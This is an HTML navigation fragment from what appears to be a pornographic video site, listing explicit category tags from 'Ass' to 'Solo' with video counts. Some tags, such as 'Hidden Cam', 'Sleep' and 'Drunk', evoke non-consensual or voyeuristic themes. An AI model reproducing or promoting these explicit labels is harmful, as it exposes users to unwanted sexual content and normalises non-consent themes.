<li><a href="/en/category/5/Ass/popular/1/" target="_self"><i class="la la-tag"></i> Ass</a><span><i class="la la-video"></i>43915</span></li>
       
<li><a href="/en/category/205/Assfucking/popular/1/" target="_self"><i class="la la-tag"></i> Assfucking</a><span><i class="la la-video"></i>2087</span></li>
       
<li><a href="/en/category/211/Asshole/popular/1/" target="_self"><i class="la la-tag"></i> Asshole</a><span><i class="la la-video"></i>7743</span></li>
       
<li><a href="/en/category/6/Asslick/popular/1/" target="_self"><i class="la la-tag"></i> Asslick</a><span><i class="la la-video"></i>5013</span></li>
       
<li><a href="/en/category/8/BBW/popular/1/" target="_self"><i class="la la-tag"></i> BBW</a><span><i class="la la-video"></i>31475</span></li>
       
<li><a href="/en/category/9/BDSM/popular/1/" target="_self"><i class="la la-tag"></i> BDSM</a><span><i class="la la-video"></i>23740</span></li>
       
<li><a href="/en/category/7/Babe/popular/1/" target="_self"><i class="la la-tag"></i> Babe</a><span><i class="la la-video"></i>70222</span></li>
       
<li><a href="/en/category/144/Babysitter/popular/1/" target="_self"><i class="la la-tag"></i> Babysitter</a><span><i class="la la-video"></i>1491</span></li>
       
<li><a href="/en/category/130/Ball Busting/popular/1/" target="_self"><i class="la la-tag"></i> Ball Busting</a><span><i class="la la-video"></i>85</span></li>
       
<li><a href="/en/category/165/Ball Licking/popular/1/" target="_self"><i class="la la-tag"></i> Ball Licking</a><span><i class="la la-video"></i>478</span></li>
       
<li><a href="/en/category/232/Banging/popular/1/" target="_self"><i class="la la-tag"></i> Banging</a><span><i class="la la-video"></i>4824</span></li>
       
<li><a href="/en/category/177/Bathroom/popular/1/" target="_self"><i class="la la-tag"></i> Bathroom</a><span><i class="la la-video"></i>4043</span></li>
       
<li><a href="/en/category/10/Beach/popular/1/" target="_self"><i class="la la-tag"></i> Beach</a><span><i class="la la-video"></i>2828</span></li>
       
<li><a href="/en/category/241/Beauty/popular/1/" target="_self"><i class="la la-tag"></i> Beauty</a><span><i class="la la-video"></i>5368</span></li>
       
<li><a href="/en/category/206/Bedroom/popular/1/" target="_self"><i class="la la-tag"></i> Bedroom</a><span><i class="la la-video"></i>3617</span></li>
       
<li><a href="/en/category/11/Big Ass/popular/1/" target="_self"><i class="la la-tag"></i> Big Ass</a><span><i class="la la-video"></i>47083</span></li>
       
<li><a href="/en/category/12/Big Cock/popular/1/" target="_self"><i class="la la-tag"></i> Big Cock</a><span><i class="la la-video"></i>39868</span></li>
       
<li><a href="/en/category/13/Big Tits/popular/1/" target="_self"><i class="la la-tag"></i> Big Tits</a><span><i class="la la-video"></i>72571</span></li>
       
<li><a href="/en/category/158/Bikini/popular/1/" target="_self"><i class="la la-tag"></i> Bikini</a><span><i class="la la-video"></i>3860</span></li>
       
<li><a href="/en/category/14/Bisexual/popular/1/" target="_self"><i class="la la-tag"></i> Bisexual</a><span><i class="la la-video"></i>3049</span></li>
       
<li><a href="/en/category/198/Bizarre/popular/1/" target="_self"><i class="la la-tag"></i> Bizarre</a><span><i class="la la-video"></i>1446</span></li>
       
<li><a href="/en/category/15/Black/popular/1/" target="_self"><i class="la la-tag"></i> Black</a><span><i class="la la-video"></i>35650</span></li>
       
<li><a href="/en/category/124/Blindfolded/popular/1/" target="_self"><i class="la la-tag"></i> Blindfolded</a><span><i class="la la-video"></i>729</span></li>
       
<li><a href="/en/category/16/Blonde/popular/1/" target="_self"><i class="la la-tag"></i> Blonde</a><span><i class="la la-video"></i>56221</span></li>
       
<li><a href="/en/category/18/Blowjob/popular/1/" target="_self"><i class="la la-tag"></i> Blowjob</a><span><i class="la la-video"></i>157617</span></li>
       
<li><a href="/en/category/213/Bondage/popular/1/" target="_self"><i class="la la-tag"></i> Bondage</a><span><i class="la la-video"></i>11954</span></li>
       
<li><a href="/en/category/19/Boobs/popular/1/" target="_self"><i class="la la-tag"></i> Boobs</a><span><i class="la la-video"></i>41297</span></li>
       
<li><a href="/en/category/142/Boots/popular/1/" target="_self"><i class="la la-tag"></i> Boots</a><span><i class="la la-video"></i>1105</span></li>
       
<li><a href="/en/category/218/Booty/popular/1/" target="_self"><i class="la la-tag"></i> Booty</a><span><i class="la la-video"></i>8409</span></li>
       
<li><a href="/en/category/111/Bottle/popular/1/" target="_self"><i class="la la-tag"></i> Bottle</a><span><i class="la la-video"></i>639</span></li>
       
<li><a href="/en/category/138/Bra/popular/1/" target="_self"><i class="la la-tag"></i> Bra</a><span><i class="la la-video"></i>1010</span></li>
       
<li><a href="/en/category/172/Brazilian/popular/1/" target="_self"><i class="la la-tag"></i> Brazilian</a><span><i class="la la-video"></i>3855</span></li>
       
<li><a href="/en/category/106/Bride/popular/1/" target="_self"><i class="la la-tag"></i> Bride</a><span><i class="la la-video"></i>750</span></li>
       
<li><a href="/en/category/187/British/popular/1/" target="_self"><i class="la la-tag"></i> British</a><span><i class="la la-video"></i>6859</span></li>
       
<li><a href="/en/category/17/Brunette/popular/1/" target="_self"><i class="la la-tag"></i> Brunette</a><span><i class="la la-video"></i>63450</span></li>
       
<li><a href="/en/category/20/Bukkake/popular/1/" target="_self"><i class="la la-tag"></i> Bukkake</a><span><i class="la la-video"></i>3004</span></li>
       
<li><a href="/en/category/244/Busty/popular/1/" target="_self"><i class="la la-tag"></i> Busty</a><span><i class="la la-video"></i>25598</span></li>
       
<li><a href="/en/category/25/CFNM/popular/1/" target="_self"><i class="la la-tag"></i> CFNM</a><span><i class="la la-video"></i>2793</span></li>
       
<li><a href="/en/category/21/Cameltoe/popular/1/" target="_self"><i class="la la-tag"></i> Cameltoe</a><span><i class="la la-video"></i>961</span></li>
       
<li><a href="/en/category/22/Cartoon/popular/1/" target="_self"><i class="la la-tag"></i> Cartoon</a><span><i class="la la-video"></i>1734</span></li>
       
<li><a href="/en/category/23/Casting/popular/1/" target="_self"><i class="la la-tag"></i> Casting</a><span><i class="la la-video"></i>6423</span></li>
       
<li><a href="/en/category/24/Celebrity/popular/1/" target="_self"><i class="la la-tag"></i> Celebrity</a><span><i class="la la-video"></i>2347</span></li>
       
<li><a href="/en/category/147/Cheerleader/popular/1/" target="_self"><i class="la la-tag"></i> Cheerleader</a><span><i class="la la-video"></i>914</span></li>
       
<li><a href="/en/category/217/Clit/popular/1/" target="_self"><i class="la la-tag"></i> Clit</a><span><i class="la la-video"></i>1544</span></li>
       
<li><a href="/en/category/26/Close Up/popular/1/" target="_self"><i class="la la-tag"></i> Close Up</a><span><i class="la la-video"></i>8313</span></li>
       
<li><a href="/en/category/168/Club/popular/1/" target="_self"><i class="la la-tag"></i> Club</a><span><i class="la la-video"></i>1113</span></li>
       
<li><a href="/en/category/179/Coed/popular/1/" target="_self"><i class="la la-tag"></i> Coed</a><span><i class="la la-video"></i>1453</span></li>
       
<li><a href="/en/category/27/College/popular/1/" target="_self"><i class="la la-tag"></i> College</a><span><i class="la la-video"></i>11571</span></li>
       
<li><a href="/en/category/28/Compilation/popular/1/" target="_self"><i class="la la-tag"></i> Compilation</a><span><i class="la la-video"></i>7829</span></li>
       
<li><a href="/en/category/189/Cougar/popular/1/" target="_self"><i class="la la-tag"></i> Cougar</a><span><i class="la la-video"></i>4321</span></li>
       
<li><a href="/en/category/249/Couple/popular/1/" target="_self"><i class="la la-tag"></i> Couple</a><span><i class="la la-video"></i>18113</span></li>
       
<li><a href="/en/category/29/Creampie/popular/1/" target="_self"><i class="la la-tag"></i> Creampie</a><span><i class="la la-video"></i>27725</span></li>
       
<li><a href="/en/category/30/Crossdresser/popular/1/" target="_self"><i class="la la-tag"></i> Crossdresser</a><span><i class="la la-video"></i>1304</span></li>
       
<li><a href="/en/category/31/Cuckold/popular/1/" target="_self"><i class="la la-tag"></i> Cuckold</a><span><i class="la la-video"></i>8263</span></li>
       
<li><a href="/en/category/109/Cucumber/popular/1/" target="_self"><i class="la la-tag"></i> Cucumber</a><span><i class="la la-video"></i>557</span></li>
       
<li><a href="/en/category/252/Cum/popular/1/" target="_self"><i class="la la-tag"></i> Cum</a><span><i class="la la-video"></i>17598</span></li>
       
<li><a href="/en/category/199/Cum In Mouth/popular/1/" target="_self"><i class="la la-tag"></i> Cum In Mouth</a><span><i class="la la-video"></i>8328</span></li>
       
<li><a href="/en/category/32/Cumshot/popular/1/" target="_self"><i class="la la-tag"></i> Cumshot</a><span><i class="la la-video"></i>70281</span></li>
       
<li><a href="/en/category/237/Cute/popular/1/" target="_self"><i class="la la-tag"></i> Cute</a><span><i class="la la-video"></i>11843</span></li>
       
<li><a href="/en/category/161/Czech/popular/1/" target="_self"><i class="la la-tag"></i> Czech</a><span><i class="la la-video"></i>5163</span></li>
       
<li><a href="/en/category/121/Dating/popular/1/" target="_self"><i class="la la-tag"></i> Dating</a><span><i class="la la-video"></i>442</span></li>
       
<li><a href="/en/category/33/Deep throat/popular/1/" target="_self"><i class="la la-tag"></i> Deep throat</a><span><i class="la la-video"></i>27157</span></li>
       
<li><a href="/en/category/248/Dick/popular/1/" target="_self"><i class="la la-tag"></i> Dick</a><span><i class="la la-video"></i>45377</span></li>
       
<li><a href="/en/category/34/Dildo/popular/1/" target="_self"><i class="la la-tag"></i> Dildo</a><span><i class="la la-video"></i>18962</span></li>
       
<li><a href="/en/category/152/Doctor/popular/1/" target="_self"><i class="la la-tag"></i> Doctor</a><span><i class="la la-video"></i>2277</span></li>
       
<li><a href="/en/category/246/Doggystyle/popular/1/" target="_self"><i class="la la-tag"></i> Doggystyle</a><span><i class="la la-video"></i>41406</span></li>
       
<li><a href="/en/category/197/Domination/popular/1/" target="_self"><i class="la la-tag"></i> Domination</a><span><i class="la la-video"></i>5477</span></li>
       
<li><a href="/en/category/191/Dominatrix/popular/1/" target="_self"><i class="la la-tag"></i> Dominatrix</a><span><i class="la la-video"></i>1010</span></li>
       
<li><a href="/en/category/155/Dorm/popular/1/" target="_self"><i class="la la-tag"></i> Dorm</a><span><i class="la la-video"></i>940</span></li>
       
<li><a href="/en/category/35/Double Penetration/popular/1/" target="_self"><i class="la la-tag"></i> Double Penetration</a><span><i class="la la-video"></i>4972</span></li>
       
<li><a href="/en/category/225/Drilled/popular/1/" target="_self"><i class="la la-tag"></i> Drilled</a><span><i class="la la-video"></i>1783</span></li>
       
<li><a href="/en/category/36/Drunk/popular/1/" target="_self"><i class="la la-tag"></i> Drunk</a><span><i class="la la-video"></i>938</span></li>
       
<li><a href="/en/category/137/Dutch/popular/1/" target="_self"><i class="la la-tag"></i> Dutch</a><span><i class="la la-video"></i>1380</span></li>
       
<li><a href="/en/category/113/Electrified/popular/1/" target="_self"><i class="la la-tag"></i> Electrified</a><span><i class="la la-video"></i>123</span></li>
       
<li><a href="/en/category/37/Emo/popular/1/" target="_self"><i class="la la-tag"></i> Emo</a><span><i class="la la-video"></i>1340</span></li>
       
<li><a href="/en/category/38/Erotic/popular/1/" target="_self"><i class="la la-tag"></i> Erotic</a><span><i class="la la-video"></i>5365</span></li>
       
<li><a href="/en/category/134/Escort/popular/1/" target="_self"><i class="la la-tag"></i> Escort</a><span><i class="la la-video"></i>1351</span></li>
       
<li><a href="/en/category/227/European/popular/1/" target="_self"><i class="la la-tag"></i> European</a><span><i class="la la-video"></i>21372</span></li>
       
<li><a href="/en/category/126/Exhibitionists/popular/1/" target="_self"><i class="la la-tag"></i> Exhibitionists</a><span><i class="la la-video"></i>692</span></li>
       
<li><a href="/en/category/194/Exotic/popular/1/" target="_self"><i class="la la-tag"></i> Exotic</a><span><i class="la la-video"></i>1552</span></li>
       
<li><a href="/en/category/195/Face Fucked/popular/1/" target="_self"><i class="la la-tag"></i> Face Fucked</a><span><i class="la la-video"></i>983</span></li>
       
<li><a href="/en/category/39/Face Sitting/popular/1/" target="_self"><i class="la la-tag"></i> Face Sitting</a><span><i class="la la-video"></i>825</span></li>
       
<li><a href="/en/category/242/Facial/popular/1/" target="_self"><i class="la la-tag"></i> Facial</a><span><i class="la la-video"></i>22181</span></li>
       
<li><a href="/en/category/101/Family/popular/1/" target="_self"><i class="la la-tag"></i> Family</a><span><i class="la la-video"></i>24673</span></li>
       
<li><a href="/en/category/203/Feet/popular/1/" target="_self"><i class="la la-tag"></i> Feet</a><span><i class="la la-video"></i>3455</span></li>
       
<li><a href="/en/category/43/Femdom/popular/1/" target="_self"><i class="la la-tag"></i> Femdom</a><span><i class="la la-video"></i>10332</span></li>
       
<li><a href="/en/category/258/Fetish/popular/1/" target="_self"><i class="la la-tag"></i> Fetish</a><span><i class="la la-video"></i>16027</span></li>
       
<li><a href="/en/category/171/Ffm/popular/1/" target="_self"><i class="la la-tag"></i> Ffm</a><span><i class="la la-video"></i>2907</span></li>
       
<li><a href="/en/category/240/Fingering/popular/1/" target="_self"><i class="la la-tag"></i> Fingering</a><span><i class="la la-video"></i>26287</span></li>
       
<li><a href="/en/category/40/First Time/popular/1/" target="_self"><i class="la la-tag"></i> First Time</a><span><i class="la la-video"></i>8570</span></li>
       
<li><a href="/en/category/41/Fisting/popular/1/" target="_self"><i class="la la-tag"></i> Fisting</a><span><i class="la la-video"></i>3597</span></li>
       
<li><a href="/en/category/133/Fitness/popular/1/" target="_self"><i class="la la-tag"></i> Fitness</a><span><i class="la la-video"></i>1011</span></li>
       
<li><a href="/en/category/200/Flasher/popular/1/" target="_self"><i class="la la-tag"></i> Flasher</a><span><i class="la la-video"></i>4781</span></li>
       
<li><a href="/en/category/42/Footjob/popular/1/" target="_self"><i class="la la-tag"></i> Footjob</a><span><i class="la la-video"></i>2676</span></li>
       
<li><a href="/en/category/174/French/popular/1/" target="_self"><i class="la la-tag"></i> French</a><span><i class="la la-video"></i>5689</span></li>
       
<li><a href="/en/category/259/Fucking/popular/1/" target="_self"><i class="la la-tag"></i> Fucking</a><span><i class="la la-video"></i>37826</span></li>
       
<li><a href="/en/category/192/Gagging/popular/1/" target="_self"><i class="la la-tag"></i> Gagging</a><span><i class="la la-video"></i>2968</span></li>
       
<li><a href="/en/category/44/Gangbang/popular/1/" target="_self"><i class="la la-tag"></i> Gangbang</a><span><i class="la la-video"></i>17068</span></li>
       
<li><a href="/en/category/45/Gay/popular/1/" target="_self"><i class="la la-tag"></i> Gay</a><span><i class="la la-video"></i>4421</span></li>
       
<li><a href="/en/category/193/German/popular/1/" target="_self"><i class="la la-tag"></i> German</a><span><i class="la la-video"></i>11303</span></li>
       
<li><a href="/en/category/132/Ghetto/popular/1/" target="_self"><i class="la la-tag"></i> Ghetto</a><span><i class="la la-video"></i>2155</span></li>
       
<li><a href="/en/category/46/Girlfriend/popular/1/" target="_self"><i class="la la-tag"></i> Girlfriend</a><span><i class="la la-video"></i>17104</span></li>
       
<li><a href="/en/category/209/Glamour/popular/1/" target="_self"><i class="la la-tag"></i> Glamour</a><span><i class="la la-video"></i>2550</span></li>
       
<li><a href="/en/category/47/Glasses/popular/1/" target="_self"><i class="la la-tag"></i> Glasses</a><span><i class="la la-video"></i>3484</span></li>
       
<li><a href="/en/category/48/Gloryhole/popular/1/" target="_self"><i class="la la-tag"></i> Gloryhole</a><span><i class="la la-video"></i>1095</span></li>
       
<li><a href="/en/category/120/Golden Shower/popular/1/" target="_self"><i class="la la-tag"></i> Golden Shower</a><span><i class="la la-video"></i>220</span></li>
       
<li><a href="/en/category/49/Granny/popular/1/" target="_self"><i class="la la-tag"></i> Granny</a><span><i class="la la-video"></i>9190</span></li>
       
<li><a href="/en/category/254/Group Sex/popular/1/" target="_self"><i class="la la-tag"></i> Group Sex</a><span><i class="la la-video"></i>11345</span></li>
       
<li><a href="/en/category/50/Hairy/popular/1/" target="_self"><i class="la la-tag"></i> Hairy</a><span><i class="la la-video"></i>17924</span></li>
       
<li><a href="/en/category/51/Handjob/popular/1/" target="_self"><i class="la la-tag"></i> Handjob</a><span><i class="la la-video"></i>28046</span></li>
       
<li><a href="/en/category/52/Hardcore/popular/1/" target="_self"><i class="la la-tag"></i> Hardcore</a><span><i class="la la-video"></i>86391</span></li>
       
<li><a href="/en/category/53/Hentai/popular/1/" target="_self"><i class="la la-tag"></i> Hentai</a><span><i class="la la-video"></i>2677</span></li>
       
<li><a href="/en/category/201/Hidden Cam/popular/1/" target="_self"><i class="la la-tag"></i> Hidden Cam</a><span><i class="la la-video"></i>3845</span></li>
       
<li><a href="/en/category/54/High Heels/popular/1/" target="_self"><i class="la la-tag"></i> High Heels</a><span><i class="la la-video"></i>7805</span></li>
       
<li><a href="/en/category/55/Homemade/popular/1/" target="_self"><i class="la la-tag"></i> Homemade</a><span><i class="la la-video"></i>24400</span></li>
       
<li><a href="/en/category/119/Hospital/popular/1/" target="_self"><i class="la la-tag"></i> Hospital</a><span><i class="la la-video"></i>889</span></li>
       
<li><a href="/en/category/151/Hotel/popular/1/" target="_self"><i class="la la-tag"></i> Hotel</a><span><i class="la la-video"></i>3546</span></li>
       
<li><a href="/en/category/183/Housewife/popular/1/" target="_self"><i class="la la-tag"></i> Housewife</a><span><i class="la la-video"></i>9025</span></li>
       
<li><a href="/en/category/185/Humiliation/popular/1/" target="_self"><i class="la la-tag"></i> Humiliation</a><span><i class="la la-video"></i>4422</span></li>
       
<li><a href="/en/category/107/Hungarian/popular/1/" target="_self"><i class="la la-tag"></i> Hungarian</a><span><i class="la la-video"></i>922</span></li>
       
<li><a href="/en/category/148/Husband/popular/1/" target="_self"><i class="la la-tag"></i> Husband</a><span><i class="la la-video"></i>4541</span></li>
       
<li><a href="/en/category/56/Indian/popular/1/" target="_self"><i class="la la-tag"></i> Indian</a><span><i class="la la-video"></i>34930</span></li>
       
<li><a href="/en/category/167/Insertion/popular/1/" target="_self"><i class="la la-tag"></i> Insertion</a><span><i class="la la-video"></i>867</span></li>
       
<li><a href="/en/category/57/Interracial/popular/1/" target="_self"><i class="la la-tag"></i> Interracial</a><span><i class="la la-video"></i>27110</span></li>
       
<li><a href="/en/category/115/Interview/popular/1/" target="_self"><i class="la la-tag"></i> Interview</a><span><i class="la la-video"></i>1640</span></li>
       
<li><a href="/en/category/154/Italian/popular/1/" target="_self"><i class="la la-tag"></i> Italian</a><span><i class="la la-video"></i>2957</span></li>
       
<li><a href="/en/category/58/Japanese/popular/1/" target="_self"><i class="la la-tag"></i> Japanese</a><span><i class="la la-video"></i>24712</span></li>
       
<li><a href="/en/category/131/Jeans/popular/1/" target="_self"><i class="la la-tag"></i> Jeans</a><span><i class="la la-video"></i>739</span></li>
       
<li><a href="/en/category/216/Jerking/popular/1/" target="_self"><i class="la la-tag"></i> Jerking</a><span><i class="la la-video"></i>1845</span></li>
       
<li><a href="/en/category/219/Jizz/popular/1/" target="_self"><i class="la la-tag"></i> Jizz</a><span><i class="la la-video"></i>2210</span></li>
       
<li><a href="/en/category/186/Juggs/popular/1/" target="_self"><i class="la la-tag"></i> Juggs</a><span><i class="la la-video"></i>1303</span></li>
       
<li><a href="/en/category/231/Juicy/popular/1/" target="_self"><i class="la la-tag"></i> Juicy</a><span><i class="la la-video"></i>4272</span></li>
       
<li><a href="/en/category/207/Kinky/popular/1/" target="_self"><i class="la la-tag"></i> Kinky</a><span><i class="la la-video"></i>2861</span></li>
       
<li><a href="/en/category/208/Kissing/popular/1/" target="_self"><i class="la la-tag"></i> Kissing</a><span><i class="la la-video"></i>9805</span></li>
       
<li><a href="/en/category/156/Kitchen/popular/1/" target="_self"><i class="la la-tag"></i> Kitchen</a><span><i class="la la-video"></i>2383</span></li>
       
<li><a href="/en/category/149/Knockers/popular/1/" target="_self"><i class="la la-tag"></i> Knockers</a><span><i class="la la-video"></i>374</span></li>
       
<li><a href="/en/category/59/Latex/popular/1/" target="_self"><i class="la la-tag"></i> Latex</a><span><i class="la la-video"></i>2185</span></li>
       
<li><a href="/en/category/60/Latina/popular/1/" target="_self"><i class="la la-tag"></i> Latina</a><span><i class="la la-video"></i>25262</span></li>
       
<li><a href="/en/category/178/Legs/popular/1/" target="_self"><i class="la la-tag"></i> Legs</a><span><i class="la la-video"></i>2004</span></li>
       
<li><a href="/en/category/61/Lesbian/popular/1/" target="_self"><i class="la la-tag"></i> Lesbian</a><span><i class="la la-video"></i>29999</span></li>
       
<li><a href="/en/category/129/Lezdom/popular/1/" target="_self"><i class="la la-tag"></i> Lezdom</a><span><i class="la la-video"></i>1030</span></li>
       
<li><a href="/en/category/243/Lick/popular/1/" target="_self"><i class="la la-tag"></i> Lick</a><span><i class="la la-video"></i>7044</span></li>
       
<li><a href="/en/category/228/Lingerie/popular/1/" target="_self"><i class="la la-tag"></i> Lingerie</a><span><i class="la la-video"></i>19853</span></li>
       
<li><a href="/en/category/67/MILF/popular/1/" target="_self"><i class="la la-tag"></i> MILF</a><span><i class="la la-video"></i>85496</span></li>
       
<li><a href="/en/category/63/Machine Fucking/popular/1/" target="_self"><i class="la la-tag"></i> Machine Fucking</a><span><i class="la la-video"></i>586</span></li>
       
<li><a href="/en/category/146/Maid/popular/1/" target="_self"><i class="la la-tag"></i> Maid</a><span><i class="la la-video"></i>2744</span></li>
       
<li><a href="/en/category/104/Maledom/popular/1/" target="_self"><i class="la la-tag"></i> Maledom</a><span><i class="la la-video"></i>1206</span></li>
       
<li><a href="/en/category/62/Massage/popular/1/" target="_self"><i class="la la-tag"></i> Massage</a><span><i class="la la-video"></i>9726</span></li>
       
<li><a href="/en/category/64/Masturbating/popular/1/" target="_self"><i class="la la-tag"></i> Masturbating</a><span><i class="la la-video"></i>6572</span></li>
       
<li><a href="/en/category/65/Mature/popular/1/" target="_self"><i class="la la-tag"></i> Mature</a><span><i class="la la-video"></i>64176</span></li>
       
<li><a href="/en/category/125/Medical/popular/1/" target="_self"><i class="la la-tag"></i> Medical</a><span><i class="la la-video"></i>919</span></li>
       
<li><a href="/en/category/173/Melons/popular/1/" target="_self"><i class="la la-tag"></i> Melons</a><span><i class="la la-video"></i>717</span></li>
       
<li><a href="/en/category/135/Mexican/popular/1/" target="_self"><i class="la la-tag"></i> Mexican</a><span><i class="la la-video"></i>2080</span></li>
       
<li><a href="/en/category/66/Midget/popular/1/" target="_self"><i class="la la-tag"></i> Midget</a><span><i class="la la-video"></i>446</span></li>
       
<li><a href="/en/category/196/Missionary/popular/1/" target="_self"><i class="la la-tag"></i> Missionary</a><span><i class="la la-video"></i>3951</span></li>
       
<li><a href="/en/category/68/Mistress/popular/1/" target="_self"><i class="la la-tag"></i> Mistress</a><span><i class="la la-video"></i>4176</span></li>
       
<li><a href="/en/category/150/Mmf/popular/1/" target="_self"><i class="la la-tag"></i> Mmf</a><span><i class="la la-video"></i>2604</span></li>
       
<li><a href="/en/category/140/Nerdy/popular/1/" target="_self"><i class="la la-tag"></i> Nerdy</a><span><i class="la la-video"></i>1262</span></li>
       
<li><a href="/en/category/69/Nipples/popular/1/" target="_self"><i class="la la-tag"></i> Nipples</a><span><i class="la la-video"></i>4229</span></li>
       
<li><a href="/en/category/239/Nude/popular/1/" target="_self"><i class="la la-tag"></i> Nude</a><span><i class="la la-video"></i>3111</span></li>
       
<li><a href="/en/category/181/Nudist/popular/1/" target="_self"><i class="la la-tag"></i> Nudist</a><span><i class="la la-video"></i>1045</span></li>
       
<li><a href="/en/category/157/Nurse/popular/1/" target="_self"><i class="la la-tag"></i> Nurse</a><span><i class="la la-video"></i>2145</span></li>
       
<li><a href="/en/category/162/Nylon/popular/1/" target="_self"><i class="la la-tag"></i> Nylon</a><span><i class="la la-video"></i>2091</span></li>
       
<li><a href="/en/category/70/Office/popular/1/" target="_self"><i class="la la-tag"></i> Office</a><span><i class="la la-video"></i>7718</span></li>
       
<li><a href="/en/category/71/Oiled/popular/1/" target="_self"><i class="la la-tag"></i> Oiled</a><span><i class="la la-video"></i>3900</span></li>
       
<li><a href="/en/category/72/Old Young/popular/1/" target="_self"><i class="la la-tag"></i> Old Young</a><span><i class="la la-video"></i>4267</span></li>
       
<li><a href="/en/category/253/Oral/popular/1/" target="_self"><i class="la la-tag"></i> Oral</a><span><i class="la la-video"></i>12566</span></li>
       
<li><a href="/en/category/223/Orgasm/popular/1/" target="_self"><i class="la la-tag"></i> Orgasm</a><span><i class="la la-video"></i>17987</span></li>
       
<li><a href="/en/category/222/Orgy/popular/1/" target="_self"><i class="la la-tag"></i> Orgy</a><span><i class="la la-video"></i>5896</span></li>
       
<li><a href="/en/category/73/Outdoor/popular/1/" target="_self"><i class="la la-tag"></i> Outdoor</a><span><i class="la la-video"></i>14134</span></li>
       
<li><a href="/en/category/78/POV/popular/1/" target="_self"><i class="la la-tag"></i> POV</a><span><i class="la la-video"></i>34447</span></li>
       
<li><a href="/en/category/141/Pain/popular/1/" target="_self"><i class="la la-tag"></i> Pain</a><span><i class="la la-video"></i>1098</span></li>
       
<li><a href="/en/category/74/Panties/popular/1/" target="_self"><i class="la la-tag"></i> Panties</a><span><i class="la la-video"></i>6684</span></li>
       
<li><a href="/en/category/75/Pantyhose/popular/1/" target="_self"><i class="la la-tag"></i> Pantyhose</a><span><i class="la la-video"></i>24251</span></li>
       
<li><a href="/en/category/230/Party/popular/1/" target="_self"><i class="la la-tag"></i> Party</a><span><i class="la la-video"></i>5999</span></li>
       
<li><a href="/en/category/233/Penetrating/popular/1/" target="_self"><i class="la la-tag"></i> Penetrating</a><span><i class="la la-video"></i>1986</span></li>
       
<li><a href="/en/category/210/Perky/popular/1/" target="_self"><i class="la la-tag"></i> Perky</a><span><i class="la la-video"></i>1004</span></li>
       
<li><a href="/en/category/163/Piercing/popular/1/" target="_self"><i class="la la-tag"></i> Piercing</a><span><i class="la la-video"></i>6324</span></li>
       
<li><a href="/en/category/122/Pigtail/popular/1/" target="_self"><i class="la la-tag"></i> Pigtail</a><span><i class="la la-video"></i>423</span></li>
       
<li><a href="/en/category/76/Pissing/popular/1/" target="_self"><i class="la la-tag"></i> Pissing</a><span><i class="la la-video"></i>5180</span></li>
       
<li><a href="/en/category/117/Police/popular/1/" target="_self"><i class="la la-tag"></i> Police</a><span><i class="la la-video"></i>2179</span></li>
       
<li><a href="/en/category/108/Polish/popular/1/" target="_self"><i class="la la-tag"></i> Polish</a><span><i class="la la-video"></i>684</span></li>
       
<li><a href="/en/category/170/Pool/popular/1/" target="_self"><i class="la la-tag"></i> Pool</a><span><i class="la la-video"></i>2501</span></li>
       
<li><a href="/en/category/77/Pornstars/popular/1/" target="_self"><i class="la la-tag"></i> Pornstars</a><span><i class="la la-video"></i>27018</span></li>
       
<li><a href="/en/category/79/Pregnant/popular/1/" target="_self"><i class="la la-tag"></i> Pregnant</a><span><i class="la la-video"></i>3077</span></li>
       
<li><a href="/en/category/80/Public/popular/1/" target="_self"><i class="la la-tag"></i> Public</a><span><i class="la la-video"></i>15455</span></li>
       
<li><a href="/en/category/255/Pussy/popular/1/" target="_self"><i class="la la-tag"></i> Pussy</a><span><i class="la la-video"></i>47915</span></li>
       
<li><a href="/en/category/234/Reality/popular/1/" target="_self"><i class="la la-tag"></i> Reality</a><span><i class="la la-video"></i>14453</span></li>
       
<li><a href="/en/category/81/Retro/popular/1/" target="_self"><i class="la la-tag"></i> Retro</a><span><i class="la la-video"></i>7421</span></li>
       
<li><a href="/en/category/224/Riding/popular/1/" target="_self"><i class="la la-tag"></i> Riding</a><span><i class="la la-video"></i>26388</span></li>
       
<li><a href="/en/category/160/Rimjob/popular/1/" target="_self"><i class="la la-tag"></i> Rimjob</a><span><i class="la la-video"></i>3266</span></li>
       
<li><a href="/en/category/110/Rocco/popular/1/" target="_self"><i class="la la-tag"></i> Rocco</a><span><i class="la la-video"></i>368</span></li>
       
<li><a href="/en/category/82/Rough/popular/1/" target="_self"><i class="la la-tag"></i> Rough</a><span><i class="la la-video"></i>14800</span></li>
       
<li><a href="/en/category/83/Russian/popular/1/" target="_self"><i class="la la-tag"></i> Russian</a><span><i class="la la-video"></i>11196</span></li>
       
<li><a href="/en/category/118/Screaming/popular/1/" target="_self"><i class="la la-tag"></i> Screaming</a><span><i class="la la-video"></i>846</span></li>
       
<li><a href="/en/category/145/Secretary/popular/1/" target="_self"><i class="la la-tag"></i> Secretary</a><span><i class="la la-video"></i>7718</span></li>
       
<li><a href="/en/category/257/Sex/popular/1/" target="_self"><i class="la la-tag"></i> Sex</a><span><i class="la la-video"></i>38404</span></li>
       
<li><a href="/en/category/204/Sex Tape/popular/1/" target="_self"><i class="la la-tag"></i> Sex Tape</a><span><i class="la la-video"></i>1267</span></li>
       
<li><a href="/en/category/235/Shaved/popular/1/" target="_self"><i class="la la-tag"></i> Shaved</a><span><i class="la la-video"></i>19197</span></li>
       
<li><a href="/en/category/84/Shemale/popular/1/" target="_self"><i class="la la-tag"></i> Shemale</a><span><i class="la la-video"></i>3682</span></li>
       
<li><a href="/en/category/182/Shower/popular/1/" target="_self"><i class="la la-tag"></i> Shower</a><span><i class="la la-video"></i>4813</span></li>
       
<li><a href="/en/category/212/Skinny/popular/1/" target="_self"><i class="la la-tag"></i> Skinny</a><span><i class="la la-video"></i>10626</span></li>
       
<li><a href="/en/category/103/Sleep/popular/1/" target="_self"><i class="la la-tag"></i> Sleep</a><span><i class="la la-video"></i>1027</span></li>
       
<li><a href="/en/category/190/Small Cock/popular/1/" target="_self"><i class="la la-tag"></i> Small Cock</a><span><i class="la la-video"></i>383</span></li>
       
<li><a href="/en/category/85/Small Tits/popular/1/" target="_self"><i class="la la-tag"></i> Small Tits</a><span><i class="la la-video"></i>19299</span></li>
       
<li><a href="/en/category/86/Smoking/popular/1/" target="_self"><i class="la la-tag"></i> Smoking</a><span><i class="la la-video"></i>1516</span></li>
       
<li><a href="/en/category/87/Softcore/popular/1/" target="_self"><i class="la la-tag"></i> Softcore</a><span><i class="la la-video"></i>4854</span></li>
       
<li><a href="/en/category/88/Solo/popular/1/" target="_self"><i class="la la-tag"></i> Solo</a><span><i class="la la-video"></i>6592</span></li>
       
